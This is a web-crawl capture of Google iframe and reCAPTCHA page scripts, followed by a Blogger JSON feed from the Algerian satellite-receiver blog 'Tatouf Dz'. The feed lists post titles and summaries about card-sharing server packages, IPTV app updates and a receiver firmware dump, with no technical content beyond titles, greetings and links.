<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="upIcaxVAg06tTKvd5FtT2w"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="upIcaxVAg06tTKvd5FtT2w"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cXaZzCybY5U9I5MByPcijg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765282279170');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tatoufdz.net//feeds/posts/summary/?alt=json-in-script&redirect=false&start-index=1&max-results=50&callback=related_results_labels
body_size: 18500
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717"},"updated":{"$t":"2025-12-08T14:51:11.334+01:00"},"category":[{"term":"Récepteur أجهزة الاستقبال"},{"term":"Université الجامعة"},{"term":"Géant جيون"},{"term":"Livres كتب"},{"term":"Cours et Examens دروس وامتحانات"},{"term":"Géant 2500 HD Hybrid"},{"term":"STARSAT ستارسات"},{"term":"Android أندرويد"},{"term":"Crisror كريستور"},{"term":"Sharing الشيرينغ"},{"term":"Hydraulique هيدروليك"},{"term":"Algeria الجزائر"},{"term":"FIle Channel"},{"term":"Géant 2500 HD Plus"},{"term":"Satellite ساتيليت"},{"term":"Offres d'Emplois عروض عمل"},{"term":"Starsat 2000 HD Hyper"},{"term":"GN RS8 Mini"},{"term":"Icone أيكون"},{"term":"Cccam سيسكام"},{"term":"Multics ميلتي"},{"term":"PC"},{"term":"Platini SDS"},{"term":"Starsat 8800 HD Hyper"},{"term":"Architecture"},{"term":"Articles مقالاتي"},{"term":"Formation Gratuite دورات مجانية"},{"term":"GN-RS8 EVO"},{"term":"BAC بكالوريا"},{"term":"Concours مسابقات"},{"term":"Etude تعليم"},{"term":"GN M4 MINI EVO"},{"term":"Starled ستارلاد"},{"term":"Toro 700 4K"},{"term":"ملف قنوات"},{"term":"Doctorat دكتوراه"},{"term":"GN M4 MINI"},{"term":"News أخبار"},{"term":"Algérie Poste بريد الجزائر"},{"term":"Frequence تردد"},{"term":"GN M4"},{"term":"Geant OTT"},{"term":"Géant 2500 HD New"},{"term":"Mgcamd أمجيكامد"},{"term":"Starsat 8800 HD"},{"term":"TH500"},{"term":"Condor كوندور"},{"term":"Icone Iron"},{"term":"Sat Illimité"},{"term":"Atlas أطلس"},{"term":"ENS المدرسة العليا للأساتذة"},{"term":"GN-OTT 950"},{"term":"Géant 2500 HD"},{"term":"Logiciel برامج"},{"term":"Offres عروض"},{"term":"TH600"},{"term":"TH600 CA"},{"term":"ATS مساعد ممرض"},{"term":"Box Android"},{"term":"Freelence الربح من الأنترنت"},{"term":"NETFLY"},{"term":"STARSAT 7060"},{"term":"Africa Cup كـأس افريقيا"},{"term":"AutoCad أوتوكاد"},{"term":"Electronique"},{"term":"GN 2000 HYBRID"},{"term":"GN M5 EVO"},{"term":"GN MAMO MINI PLUS"},{"term":"GN- 2500 HD EVO.4K"},{"term":"GN-2000HD HYBRID PLUS"},{"term":"GN-OTT 750"},{"term":"GN-OTT 750 EVO 4K"},{"term":"Geant 750 4k Evo"},{"term":"Gn 2000 HD Hybrid Plus"},{"term":"Génie Civil"},{"term":"ICONE IRON PLUS"},{"term":"ICONE PRO"},{"term":"ICONE WEEGO"},{"term":"Netfly TV"},{"term":"Otex Mini 200"},{"term":"Raylan رايلان"},{"term":"SR-200HD EXTREME 4K"},{"term":"Télécommunication"},{"term":"Électrotechnique"},{"term":"Agronomie فلاحة"},{"term":"Blogger بلوجر"},{"term":"Cherokee شيروكي"},{"term":"Contrat عقود"},{"term":"Copa America كوبا أمريكا"},{"term":"Coronavirus كورونا فيروس"},{"term":"Crisor IP 3000S"},{"term":"Facebook فايسبوك"},{"term":"Huawei B310s"},{"term":"IPTV"},{"term":"KC 30 PRO HD"},{"term":"Langue Française لغة فرنسية"},{"term":"Modem مودام"},{"term":"Médecine"},{"term":"Politique سياسية"},{"term":"RS 11 SUPREME"},{"term":"Review"},{"term":"STARSAT 8060"},{"term":"YouTube يوتوب"},{"term":"مراجعة"},{"term":"منحة البطالة"},{"term":"2021 FUN"},{"term":"2024"},{"term":"A620"},{"term":"A650"},{"term":"APK"},{"term":"ATLAS DRAGON"},{"term":"ATLAS EAGLE"},{"term":"ATLAS FALCON"},{"term":"ATLAS PHOENIX"},{"term":"AX800"},{"term":"BEM شهادة التعليم المتوسط"},{"term":"C40"},{"term":"CX 300 MINI HYBRID PLUS"},{"term":"CX200 PLATINUM"},{"term":"Condor 5500 CXHDW"},{"term":"Dump"},{"term":"ECHOLINK"},{"term":"ENTV التلفزيون الجزائري"},{"term":"EXTREME X1"},{"term":"Ecole Supérieure مدرسة غليا"},{"term":"Education تربية"},{"term":"Excel اكسيل"},{"term":"F300 Hyper"},{"term":"GENERAL TV"},{"term":"GN-OTT 750 4V"},{"term":"GSHARE"},{"term":"GX 6605H"},{"term":"GX GX6605"},{"term":"Geant 2500 PRO 4K"},{"term":"Gx6605H"},{"term":"Icone I20 ايكون"},{"term":"Instagram أنستغرام"},{"term":"Internet Download Manager"},{"term":"KC 10 PRO HD"},{"term":"KC 20 PRO HD"},{"term":"KC 40 PRO HD"},{"term":"LEVEL H8"},{"term":"Langue Allemande لعة ألمانية"},{"term":"Langue Anglaise لغة انجليزية"},{"term":"Master ماستر"},{"term":"Nashare ناشي"},{"term":"Nashare ناشير"},{"term":"ORCA أوركا"},{"term":"OTEX"},{"term":"OTT 950"},{"term":"Paramédical باراميديكال"},{"term":"Politique سياسة"},{"term":"Psychologie علم النفس"},{"term":"R82E0"},{"term":"Roman روايات"},{"term":"Résidanat"},{"term":"SDX"},{"term":"SPIDER X"},{"term":"SR 488 Spider"},{"term":"STAR"},{"term":"STAR T15"},{"term":"STARLED 2030 CA FUN"},{"term":"STARNET"},{"term":"STARSAT 4050 EXTREME"},{"term":"STARSAT SR-7060HD"},{"term":"Sites مواقع"},{"term":"StarTrack"},{"term":"Starled 4040 EXTREME"},{"term":"Starled 4K"},{"term":"TWIN 4000 PLUS"},{"term":"Tiger تايغر"},{"term":"Tracking التتبع"},{"term":"VIP PACKAGE"},{"term":"Websites مواقع"},{"term":"Word وورد"},{"term":"Z1010 Expert"},{"term":"ZA 100 HD EXTREME"},{"term":"funcum Lite"},{"term":"ma"},{"term":"ott"}],"title":{"type":"text","$t":"Tatouf Dz "},"subtitle":{"type":"html","$t":"More than just a dream!\n!أكثر من مجرد حلم"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/summary?alt=json-in-script\u0026max-results=50\u0026redirect=false"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/summary?alt=json-in-script\u0026start-index=51\u0026max-results=50\u0026redirect=false"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"641"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6530047794406910775"},"published":{"$t":"2025-12-08T14:51:00.001+01:00"},"updated":{"$t":"2025-12-08T14:51:11.291+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nashare ناشي"}],"title":{"type":"text","$t":"الباقات المفتوحة على سيرفر ناشير NASHARE"},"summary":{"type":"text","$t":"الباقات المفتوحة على سيرفر ناشير Nashareالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------الباقات المفتوحة على سيرفر ناشير "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6530047794406910775\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/nashare.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6530047794406910775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6530047794406910775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/nashare.html","title":"الباقات المفتوحة على سيرفر ناشير NASHARE"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtX2vMCklYDbwUQOZ9ZFNOtvE_ZrFISzx6OR8NSVebHDWBK2UE5GLvIKG1siaV7xThdIWan24IF9nPR6pYbYits89cpbAmpQV4DXzFyVe0L4Xi_VFSVMGn71FAhYGL-TOskq4uzJYekq1oJP1uLUkjUEWXwBKnWCEK9LbKrY2ISRWOILYNGBWH7DI9IjoR\/s72-w640-h536-c\/%D8%A7%D9%84%D8%A8%D8%A7%D9%82%D8%A7%D8%AA%20%D8%A7%D9%84%D9%85%D9%81%D8%AA%D9%88%D8%AD%D8%A9%20%D8%B9%D9%84%D9%89%20%D8%B3%D9%8A%D8%B1%D9%81%D8%B1%20%D9%86%D8%A7%D8%B4%D9%8A%D8%B1%20Nashare.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1221023525703097462"},"published":{"$t":"2025-12-06T13:43:00.002+01:00"},"updated":{"$t":"2025-12-06T13:43:15.629+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android أندرويد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Box Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NETFLY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Netfly TV"}],"title":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.4.0"},"summary":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.4.0السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تحديث جديد لتطبيق NETFLY نسخة "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1221023525703097462\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/netfly-240.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1221023525703097462"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/1221023525703097462"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/netfly-240.html","title":"تحديث جديد لتطبيق NETFLY نسخة 2.4.0"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8icQoJyFKg9w7q_8fg0MggBEHKUPwh5-LWPQ8SoxRJsSO1jGgDRhdvacZHA96At8298rNDFkEEFrlluJSdQwP0TPWLjli9D6rnoAkNEMUJNAU_oUt4NgUpXVrV5Rl7LQUhEg60XP8BfluA35Plo9PA_8ldXlOWkhW6qk-tFk1E91mZPctziL8j6XbiqZ_\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D9%86%D8%B3%D8%AE%D8%A9%202.4.0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3969933394840428572"},"published":{"$t":"2025-12-05T22:47:00.008+01:00"},"updated":{"$t":"2025-12-05T22:47:50.889+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"funcum Lite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"الباقات المفتوحة على سيرفر فانكام لايت FUNCUM LITE"},"summary":{"type":"text","$t":"السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------الباقات المفتوحة على سيرفر فانكام لايت FUNCUM LITEإليكم ما يفتحه سيرفر "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3969933394840428572\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/funcum-lite.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3969933394840428572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3969933394840428572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/12\/funcum-lite.html","title":"الباقات المفتوحة على سيرفر فانكام لايت FUNCUM LITE"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDirxlPvax694xdcAWLiuW7shz26NxxYkWr-YIcj5tf8J2_gMFhaVsUYquLz8vaABI4i5OZ-bMsHdp-VHTdyCUe9CeW7ad_Gm__u230-5SLoYevgC4ePaNSmzqRk0ZqoOMhgQwxTzImQHzGV9VNIAckDKrC8S863Z-jdy1dU4IVwUmu0KzJzbd8NAq_Zky\/s72-w640-h537-c\/photo_2025-12-05_22-36-36.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7590843450577462122"},"published":{"$t":"2025-11-23T18:13:00.002+01:00"},"updated":{"$t":"2025-11-23T18:13:25.313+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toro 700 4K"}],"title":{"type":"text","$t":"دامب أصلي لجهاز كريستور تورو CRISTOR TORO 700 4K"},"summary":{"type":"text","$t":"دامب أصلي لجهاز كريستور تورو CRISTOR TORO 700 4Kالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------دامب أصلي لجهاز كريستور تورو"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7590843450577462122\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/dump-cristor-toro-700.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7590843450577462122"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7590843450577462122"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/dump-cristor-toro-700.html","title":"دامب أصلي لجهاز كريستور تورو CRISTOR TORO 700 4K"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizcUwz8dprcj0Ta3xIT6gFhjfPECNMYO2KVPK3obPw1UtWI5Q9aUuX9AsLPM0X6-ImKgvAJdbKnLEV-d3AS0ql-9w0kKQ7dPepVxiYOyGg5v01zIU8eEp9X0FTC8LqCy0JLh9bp4L5BFIH-JvBs4yvgNsr8cPkBe-DUVsTZDS35m87XVfExTjl0uayyPjy\/s72-w640-h536-c\/%D8%AF%D8%A7%D9%85%D8%A8%20%D8%A3%D8%B5%D9%84%D9%8A%20%D9%84%D8%AC%D9%87%D8%A7%D8%B2%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1%20%D8%AA%D9%88%D8%B1%D9%88%20CRISTOR%20TORO%20700%204K.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-861465960589184388"},"published":{"$t":"2025-11-21T18:36:00.005+01:00"},"updated":{"$t":"2025-11-21T23:03:48.912+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android أندرويد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"APK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Box Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GENERAL TV"}],"title":{"type":"text","$t":"تطبيق جينيرال تيفي  General TV PRO المجاني بتحديث جديد"},"summary":{"type":"text","$t":"تطبيق General TV المجاني بتحديث جديد\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------تطبيق General TV المجاني بتحديث "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/861465960589184388\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/general-tv-pro.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/861465960589184388"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/861465960589184388"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/general-tv-pro.html","title":"تطبيق جينيرال تيفي  General TV PRO المجاني بتحديث جديد"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHZg1GTkRnOnN584jyjSBaY6KESFnniDzWKhZ_tOaZ0D_VfuqTnpFqpI8zEnU2alos4JWHFWD6oBiBlgGTheQvVCd93abkzd7vJKnl5IuW0Iy-g8N5taDBuzJWknPuUB1Zb7AEJfyxgrzKXhFRF0OtBFJTGGP1vUsA3ueytqO7o9DU7U58h7zvj5nCI2qA\/s72-w640-h536-c\/%D8%B7%D8%A8%D9%8A%D9%82%20General%20TV%20%D8%A7%D9%84%D9%85%D8%AC%D8%A7%D9%86%D9%8A%20%D8%A8%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-6130802504729130748"},"published":{"$t":"2025-11-21T12:25:00.003+01:00"},"updated":{"$t":"2025-11-21T12:25:41.684+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NETFLY"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Netfly TV"}],"title":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.3.4"},"summary":{"type":"text","$t":"تحديث جديد لتطبيق NETFLY نسخة 2.3.4السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------حديث جديد لتطبيق NETFLY نسخة 2.3.4🔴 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/6130802504729130748\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-234.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6130802504729130748"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/6130802504729130748"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/11\/netfly-234.html","title":"تحديث جديد لتطبيق NETFLY نسخة 2.3.4"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnTqOd754FfbGkN0UcTXP718XoP8-sinbFoAGW0V2puwmv5JQSV5ZoqobummTzSmXSjAMonyW7AEbucErfux5myPIa5kAzKk61aWpU_H9Th4nEXcJ11qZRROsjoLD9tIZ7Ac-quyd15_u9N1Zfxl0_uORE8c5-g6gA1DUhXpYUP5YFDEdBCN45PTRFbfQe\/s72-w640-h536-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D9%86%D8%B3%D8%AE%D8%A9%202.3.4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-2381421712354599098"},"published":{"$t":"2025-11-20T20:11:00.001+01:00"},"updated":{"$t":"2025-11-20T20:11:27.104+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GN MAMO MINI PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN RS8 Mini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GN-RS8 EVO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"ثلاثة أشهر مجانية في التحديث الأخير لشركة جيون للأجهزة الحاملة لسيرفر فانكام نسخة 3.29"},"summary":{"type":"text","$t":"\u0026nbsp;ثلاثة أشهر مجانية في التحديث الأخير لشركة جيون للأجهزة الحاملة لسيرفر فانكام نسخة 3.29السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf 